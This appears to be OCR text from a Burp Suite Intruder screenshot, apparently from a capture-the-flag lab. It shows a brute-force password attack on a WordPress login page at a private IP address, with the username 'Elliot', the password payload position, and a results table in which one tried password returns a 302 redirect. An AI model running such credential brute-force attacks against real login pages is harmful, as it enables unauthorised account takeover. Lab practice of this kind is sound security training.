 Target Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type
Attack type: Sniper
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.59.29
3 Content-Length: 103
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.59.29
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
10 Referer: http://192.168.59.29/wp-login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wordpress_test_cookie=WP+Cookie+check
14 Connection: close
15
16 log=Elliot&pwd=§admin§&wp-submit=Log+In&redirect_to=http%3A%2F%
Search...
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
5627 ER28-0652 302 1077
0 200 4196
1 000 200 4196
2 000000 200 4196
3 000080 200 4196
4 001 200 4196
6 003 200 4196
5 002 200 4196
8 003s 200 4196
7 0032 200 4196
9 004 200 4196
10 00480 200 4196
11 004s 200 4196
12 005 200 4196
Request Response
Pretty Raw \n Actions
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.59.29
3 Content-Length: 107
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.59.29
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
-exchange;v=b3;q=0.9
Search...
5889 of 11451
0 matches
Clear